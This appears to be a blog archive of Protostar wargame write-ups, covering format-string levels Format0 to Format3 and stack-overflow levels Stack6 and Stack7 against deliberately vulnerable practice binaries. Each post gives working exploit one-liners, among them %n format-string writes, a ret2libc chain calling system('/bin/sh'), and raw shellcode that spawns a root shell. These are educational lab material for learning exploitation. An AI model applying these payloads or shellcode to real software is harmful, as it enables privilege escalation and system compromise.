Monthly Archives: July 2017

Protostar Format3

Level description

#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int target;

void printbuffer(char *string)
{
  printf(string);
}

void vuln()
{
  char buffer[512];

  fgets(buffer, sizeof(buffer), stdin);

  printbuffer(buffer);

  if(target == 0x01025544) {
      printf("you have modified the target :)\n");
  } else {
      printf("target is %08x :(\n", target);
  }
}

int main(int argc, char **argv)
{
  vuln();
}

Intro

Very similar to the previous level, this level too expects us to forge an exploit to overwrite the target variable with user given data. Difference between this level and the previous one is that this time we need to write more than 1 byte to the target variable, more precisely, we need to write the value 0x01025544.

Solution

We can reuse the exploit used from the previous levels with slight modifications. First, we do the routine work of finding out the address of target and location of our format string which we provide as user input to the program through stdin.

Using objdump -t format3 | grep target we can find the location of target which in this case is 0x080496f4.

Using standard method of memory probing as in previous levels (Format2 for example), we can see that we need to move our printf()‘s internal pointer by 12 places (in my case) to point to the starting address of the format string.

Now we need to craft our exploit. Value 0x01025544‘s little-endian representation (as stored in memory) is \x44\x55\x02\x01I’ll write the full exploit and explain it bit by bit. This will be our exploit:

python -c ‘print “\xf4\x96\x04\x08\xf5\x96\x04\x08\xf6\x96\x04\x08” + “%56x%12$n%17x%13$n%173x%14$n”‘ | ./format3

As linked in previous posts, [1] is a very useful read for better understanding of this vulnerability and its exploitation. The format string consists of 4 addresses: 0x080496f40x080496f5 and 0x080496f6 (those are the addresses of last three bytes of the target variable), followed by specifiers. First specifier (%56x) will write 56 bytes, and with the three addresses that makes 56+12=68 bytes, which is 0x44 in hexadecimal – the value we need to put at the least significant byte location of the target variable. %12$n specifier writes down the value 0x44 (the number of bytes written until now) to the least significant byte of target variable (it does that by moving the printf()‘s internal pointer by 12 places – to the location of the beginning of the format string, where the address of target is located). Specifiers %17x and %13$n work in the same way.

The only tricky part was how to write bytes 0x01 and 0x02 if we already wrote much more than that. Simple, page 16 of [1] shows how the writing works, so instead of writing byte by byte, we can write whole 2 bytes in one writing, which means we need to write the value 0x00000102 (which will be written as \x02\x01\x00\x00) at the address which is 2 bytes from the starting of target. Because the value 0x00000102 is 258 in decimal, and because until now we wrote 0x55=85(dec) bytes, that means that we need to write 258-85=173 more bytes with another specifier, which gives us the final %173x and %14$n.

final.png

Thanks for reading!

References

[1] https://crypto.stanford.edu/cs155/papers/formatstring-1.2.pdf

Protostar Format2

Level description

#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int target;

void vuln()
{
  char buffer[512];

  fgets(buffer, sizeof(buffer), stdin);
  printf(buffer);

  if(target == 64) {
      printf("you have modified the target :)\n");
  } else {
      printf("target is %d :(\n", target);
  }
}

int main(int argc, char **argv)
{
  vuln();
}

Intro

Very similar to the previous level, this level introduces a more controlled format string vulnerability exploitation. It forces us to put exactly the number 64 inside the target variable. I will reuse the trick from the previous Format1 level.

Solution

In the previous level, we used this command to exploit the vulnerability:

    ./format1 `python -c ‘print “\x38\x96\x04\x08” + “%129$n”‘`

We can reuse it with a bit of modification to make an exploit for this level, but first, we need to find 2 things: the address of our target variable and the printf()‘s internal pointer offset to the address we want to write to (in this case, the address of the beginning of the format string, where the 4 bytes of the target address will be located).

To get the address of target variable we can use the same command from the previous level:

objdump -t | grep target

This gives us the location of target: 0x080496e4. Now, to get the aforementioned offset, we can do some probing by using a dummy string instead of the real address in the following way:

probing.png

“AAAA” is used so we can spot easily the location of the beginning of the format string on the stack, which will be shown as “41414141”, its ASCII representation. Now we know that we need to move the printf()‘s internal pointer 4 places to get to the starting location of the format string. We now have all the information we need to write a functional exploit:

    python -c ‘print “\xe4\x96\x04\x08” + “%60x%4$n”‘ | ./format2

The main difference between this and the previous exploit is that we added the “%60x” specifier. The exploit explained: At the beginning of the format string we first write 4 bytes which represent the address of the target variable, then we write 60 bytes of garbage which consists of hexadecimal representation of 4 bytes starting at the address of current printf()‘s internal pointer and the rest is blank padding, and finally, the %4$n specifier will write the current number of bytes written (which is 64) to the location pointed by the address found at current printf()‘s internal pointer location, which is the start of the format string that we found out earlier. Here is the proof that it works:

Capture.PNG

And that’s it! Thanks for reading!

Protostar Format1

Level description

#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int target;

void vuln(char *string)
{
  printf(string);

  if(target) {
      printf("you have modified the target :)\n");
  }
}

int main(int argc, char **argv)
{
  vuln(argv[1]);
}

Intro

In this level we will learn to exploit format string vulnerabilities when using printf() function in an insecure way, that is, supplying user input directly. This time we have a global variable target which we need to overwrite with some value different than zero so we can bypass the check at line 12. Very useful read can be found at [1].

Solution

In this level we continue with format string exploits. The goal, as stated before, is to somehow overwrite the target variable by giving some tailored input to printf() function at line 10. Before continuing, I suggest reading [1], especially the part about Direct Parameter Access because we will use it here.

First, we need a clue where the target variable lies in memory. To find that out, we will use the suggested objdump -t command and tailor it a bit to filter all unwanted output and give us what we want:

objdump -t | grep target

gives us the location in the memory, so now we know that target is at 0x08049638.

Great, now we need to somehow go to that address and write something that is not zero. %n format parameter comes to our rescue. In short, the %n specifier writes the current number of bytes written thus far to the address pointed by the printf() internal pointer’s current position (which points to the format arguments on the stack), I wrote more about that in the previous writeup.

A naive solution would be to write something like in the previous level (“%64d\xef\xbe\xad\xde”), but that wouldn’t work because this time the target address we need to write to is located in a separate section for global variables, towards lower memory addresses which is above our call to printf() so no matter how many bytes we write with %d specifier, we will never hit the desired address.

Instead, we can write an exploit that looks like this:

./format1 `python -c ‘print “\x38\x96\x04\x08” + “%08x.”*126’ + “%n”`

This will write: \x38\x96\x04\x08″ followed by 126 times “%08x.” followed by “%n”, which is just a string that is an argument to the printf() function like any other. Because we know how function calls work, we know that prior to the call, the function arguments are first pushed onto the stack by the caller function and then the execution is passed to the callee function, that is printf() in this case. In the previous writeup I explained how the printf()‘s internal pointer works, so now we know that if we supply enough specifiers which move the internal stack pointer towards higher memory addresses (i.e. %d), we will eventually hit (the printf()‘s internal pointer will point to) the beginning of our string passed as an argument to printf(), and in this case the first four bytes of that argument (the format string) would be the given address 0x08049638. Now when the internal pointer is set to point to the address we wish to write something to, we just use the %n specifier to write the number of bytes written till now to that address, and because we did write some bytes, the value written to the target‘s address will be different than zero, thus letting us through at the line 12 check.

NOTE: I didn’t just come up with the number 126 in the format string. That number was found by trial and error and maybe another number will fork for you, this is because of the stack allignment which changes with the program input given (the argument to format1 program) and with other things, like the environment variables.

To make this solution even better, I used the #$ specifier, also described in [1]. This allowed an elegant exploit to be made:

./format1 `python -c ‘print “\x38\x96\x04\x08” + “%129$n”‘`

This will first get the printf()‘s internal pointer to point to the 129th stack parameter, which in this case is the beginning of the format string (at which position the target‘s address is located) and write to the address pointed by the internal pointer (the first integer value found) the number of bytes written until now, which again, is different than zero. This gives us safe passage:

end.png

Again, some experimenting with numbers of “stack jumps” that need to be made is needed.

Thanks for reading!

References

[1] https://crypto.stanford.edu/cs155/papers/formatstring-1.2.pdf

Protostar Format0

Level description

#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

void vuln(char *string)
{
  volatile int target;
  char buffer[64];

  target = 0;

  sprintf(buffer, string);

  if(target == 0xdeadbeef) {
      printf("you have hit the target correctly :)\n");
  }
}

int main(int argc, char **argv)
{
  vuln(argv[1]);
}

Intro

This is just an introductory level for format string vulnerabilities. Before this level, I knew very little about this type of vulnerabilities and the PDF document linked in the level description was of great help.

Solution

This level can be solved using simple buffer overflow techniques as seen in the previous level, but because of the <10 bytes input restriction given in level description, we need to find another way of solving this, hence the need to learn about the new type of vulnerabilities.

As I want for this blog post to be as informative as possible, I will show you how the execution looks on the stack. Before the call to fprintf(), the stack looks as follows:

stack1.png

Only interesting thing to note here is the way how buffer and target are stored in memory, one on top of the other. Next, we need to analyze how will the stack look after fprintf()‘s call. Interesting thing here is that if we check the definition of fprintf() function, we can see that it receives variable number of arguments (2 or more), first one being the buffer to write to, next is the format string and everything after that is used for the replacement of the format character inside the given format string. If we start the program with “Rick and Morty” string as user input and after we enter the fprintf() function, the stack will look like this:

stack2.png

To be exact, the picture above shows how the stack will look like before the fprintf() function returns. We gave the function only 2 parameters which are pushed onto the stack in reverse order: the user supplied “Rick and Morty” string (sent as an argument when starting the program from the console) and the address of the buffer where user supplied data needs to be stored.

This is the normal scenario with no format parameters in the user supplied string, but what would happen if we put format parameters inside our string but without supplying the additional arguments to fprintf() that this format parameters would expect? This is exactly what this vulnerability is about. As previously linked PDF states, fprintf() function has its own pointer to keep track of arguments that need to be put at the place of format parameters. I’ll go straight to the exploit, if we supply something like: “%64d\xef\xbe\xad\xde” as our argument string, but without additional argument to fill the place of “%64d“, the fprintf() function will look at location of its format string argument’s pointer (the location fprintf() would expect the first format parameter to be) and use whatever it finds at that location as the format argument and put it inside the string. In this case, the location of the parameter would be expected to be immediately after the user supplied format string (“%64d\xef\xbe\xad\xde“), towards higher memory addresses, because function arguments are passed in reverse order onto the stack before calling the function itself. In this case, our stack will look like this:

stack3.png

When the fprintf() function gets executed, and the format string gets parsed, the first thing it will see is the %64d format parameter which means: “take the first argument from where the internal pointer is pointing at and put it in the place of the format parameter, using minimum of 64 spaces”, after that, it needs to write further the remaining bytes (“\xef\xbe\xad\xde“) but the buffer is out of space (remember we are writing the new expanded string into our buffer) , and this is where the buffer overflow occurs, overwriting the target variable with bytes we needed to overwrite it with. Notice that the internal pointer doesn’t know where it is pointed to, it just points to the place it would expect the format argument to be, and if the format argument isn’t there, the function will read whatever it finds at that place, giving us a way to exploit this simple program.

end.png

Thanks for reading!

Protostar Stack7

Level description

#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

char *getpath()
{
  char buffer[64];
  unsigned int ret;

  printf("input path please: "); fflush(stdout);

  gets(buffer);

  ret = __builtin_return_address(0);

  if((ret &amp;amp; 0xb0000000) == 0xb0000000) {
      printf("bzzzt (%p)\n", ret);
      _exit(1);
  }

  printf("got path %s\n", buffer);
  return strdup(buffer);
}

int main(int argc, char **argv)
{
  getpath();

}

Intro

This is the last “Stack” level. I will keep it short because we already solved something similar 2 posts ago (Stack5). The idea is the same as always: write something to buffer overflowing it and overwriting the return address, redirecting execution flow to a location we control and gain root access.

Solution

Analyzing given source code, I noticed a minor difference in the line 17 “security check” code. Instead of having “0xbf000000”, as in the previous level, now the program checks “0xb0000000” instead, which means we can’t overwrite our return address with any address starting with “0xb” as its first 4 bits. This means we cannot perform a ret2libc attack as seen in previous level because the system()‘s address is 0xb7ecffb0 and this address violates current program’s line 17 check. However, there exists a simple way to bypass this.

I remember that 2 levels ago I used the address of jmp eax instruction (which at that time pointed to buffer’s starting address which was stored in EAX register) to redirect execution flow to the address stored in EAX. I also noticed another thing, the getpath() function in this program returns a pointer to the data stored in buffer, great! After I disassembled the getpath() function using GDB, at the end there were few lines of code which loaded buffer’s address into EAX, which gives us all the information we need to write our simple exploit.

At the beginning of the level description we are given a hint: “The metasploit tool “msfelfscan” can make searching for suitable instructions very easy, otherwise looking through objdump output will suffice”. First I copied the binary from Protostar VM to my local Kali VM using the following command:

scp user@192.168.56.101:/opt/protostar/bin/stack7 ./

Next, I opened msfelfscan tool and after reading the man pages of the tool, I used the command:

msfelfscan -j eax stack7

to get all the addresses in the binary at which the jump eax instruction is located. Output showed that one such address is 0x080484bf.

I reused exploit written in writeup of Stack5 and modified the address which will overwrite the program’s return address. Exploit looks like this:

(python -c ‘print “\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x8d\x0c\x24\xb0\x0b\xcd\x80” + “A”*45 + “\xbf\x84\x04\x08″‘;cat) | /opt/protostar/bin/stack7

I started it and voila, we’ve got our shell:

end.PNG

Thanks for reading!

Protostar Stack6

Level description

#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

void getpath()
{
  char buffer[64];
  unsigned int ret;

  printf("input path please: "); fflush(stdout);

  gets(buffer);

  ret = __builtin_return_address(0);

  if((ret & 0xbf000000) == 0xbf000000) {
      printf("bzzzt (%p)\n", ret);
      _exit(1);
  }

  printf("got path %s\n", buffer);
}

int main(int argc, char **argv)
{
  getpath();

}

Intro

This level is similar to the previous one. Main difference is that this time, a restriction is set that prevents us to jump directly to potential shellcode we put into the buffer. We need to find a way to bypass the check at line 17 so that the program can continue executing. In this level we will learn about ret2libc attack.

Solution

Same as in previous levels, first I will lay out an idea for an approach to this problem before we can exploit stuff. For start, let’s try to make an exploit that works using GDB. The main idea is to find relevant addresses, calculate offsets, think where to store the code and finally get it to execute somehow.

I always start by finding out relevant addresses of vulnerable buffers and return addresses. By using GDB and setting a breakpoint at the getpath() function, we are able to get to the following important information:

  • Using “print &buffer” we get the location of out buffer array: 0xbffffb6c
  • Using “info frame” we get the location of the return address: 0xbffffbbc
  • Difference between the two is: 0x50 or 80 bytes

As seen above, we calculated the number of bytes we need to write to the buffer (together with the bytes which will overflow it) to get to the return address.

Our problems begin here because the first byte of buffer’s address is 0xbf and that is exactly what will trigger the check at line 17, exiting the program. We need to somehow bypass this. To our rescue comes an interesting technique: ret2libc.


I won’t go into details about the attack because everything is already well explained in the link above, however, I will explain how is that attack applicable to our situation. The cool thing about this attack is that it allows us to redirect program execution to some other function in libc linked library which is present in memory during execution of our vulnerable program. You might ask yourself why this approach would work and the answer is simple: when redirecting execution this way, we will point to a memory location inside the library which is way towards lower memory addresses (between the heap and the stack) so our jumping location’s first byte won’t be 0xbf and therefore we will pass the check at line 17. An example program’s anatomy in memory is shown in the picture below:

Image result for anatomy of program in memory library

To do this, we need some more information. We need an address of a function inside libc library to jump to. I decided to use the system(char *command) function as described in the linked PDF about ret2libc attack. Using GDB we can easily find that function. We can stop at the breakpoint set at getpath() function (same as before) and by issuing “print &system” we can get the address of that function.

system_addr.PNG

Finding address of system() libc function

Now let’s craft our exploit. To do that we need to know how our stack looks during program execution.

stack1

Picture above shows how our stack looks during normal execution of the program. This is how the stack looks when inside the getpath() function. Now, system() function call expects one argument to be passed to it. Usually, arguments passed to functions are expected to be at address [BASE_POINTER + 8], that is directly below RET (which is at [BASE_POINTER + 4]) for our getpath() function (towards higher memory addresses). Getpath() doesn’t expect any argument so i labeled that field as “parent fun space”.We want to get shell as root so our argument will be the address to string “/bin/sh”. To make things easier, we can store that string at the beginning of the buffer so the address to our string will be the address of the buffer we found out earlier.

We need to think in advance a bit, as explained in the PDF, when the execution is redirected from our program to the system() call using RET (reminder: RET removes 4 bytes from the stack, in this case system()’s address),  system() function’s prologue (push ebp; move ebp, esp) will be executed. The stack before and after the system() function call looks as shown below.

Stack before system() call:

stack2

Stack after system() call:

stack3

One important thing to note is that our “would-be getpath() arguments” is now our system()‘s return address (because it’s located after the new saved base pointer). One thing we can do is to overwrite system’s return address to point to an exit() system call so we can exit our program gracefully after we finished using our exploit. Finally, our stack needs to look like this:

stack4

We can find exit()‘s address the same way we found out system()‘s address. Our addresses are:

  • exit() is at: 0xb7f2e154
  • system() is at: 0xb7ecffb0
  • “/bin/sh” is at: 0xbffffb6c

Ideally, our exploit would look something like this:

python -c ‘print “/bin/sh” + “\x00” + “\x90″*68 + “BBBB” + “\xb0\xff\xec\xb7” + “\x54\xe1\xf2\xb7” + “\x6c\xfb\xff\xbf”‘ | /opt/protostar/bin/stack6

Explanation: At the beginning of the buffer we will write null terminated “/bin/sh” string after which follows 68 bytes (80 – length(/bin/sh) – 1 – 4 = 68) of NOP-s (it could be any other content because we have no use for it). The “BBBB” bytes are only a marker to see if everything works as we wanted inside GDB, “BBBB” should overwrite saved EBP from getpath()‘s parent function. Next we have 0xb7ecffb0 which is system()‘s address, then we have 0xb7f2e154 which is exit()‘s address and finally we have buffer’s address 0xbffffb6c.

Using GDB we can check if it works:

gdb_check_1

First, I wrote our exploit code to “/tmp/expl” file so I could use it as user input in our program during execution in GDB. I set a breakpoint at the beginning of getpath().

gdb_check_2.PNG

As shown above, we can see that the “BBBB” marker (0x42424242) and everything else is located at expected positions. Now we can try to use this exploit directly from the terminal.

terminal1

It looks like it doesn’t work as expected while exploiting it from the terminal. If we recall from the previous blog post, I said that the memory layout of the program during execution from GDB is not exactly the same as executing it directly from terminal because GDB shifts things a bit because of additional environment variables it creates. Now, I wanted to know how much of a difference is between the real addresses and the ones seen through GDB. I wrote a simple program that initializes a variable and prints its address:

#include <stdio.h>

int main(void){
	int i;

	i = 5;
	printf("Address of variable i from program: %p\n", (void *)&i);

	return 0;
}

I started the program in GDB to see the address of variable i and then I did the same in terminal:

test_c_prog_1

test_c_2.PNG

Ok, now we know that the difference between real address and GDB address is 0x30, which might not be true but at least I know the order of magnitude of shifting. Note that this change only affects the address of buffer, I’m not sure why exactly but I would say it’s because the environment is set on the stack before the variables and such and because there is plenty of unallocated memory between the stack and the linked library locations.

After playing a bit and testing out some addresses, our final address wasn’t really far away, instead of using 0xbffffb6c, the real address was 0xbffffb7c. This is it, we have root access:

last.png

NOTE: I experimented with GDB a little and saw that there was an 0x10 memory shift every time an environment variable is added or removed from GDB. I know that GDB sets 2 additional variables: LINES and COLUMNS but I don’t know where the remaining 0x30 – 0x20 = 0x10 shift comes from, I guess it might be due to program name length or something like that.

Thanks for reading!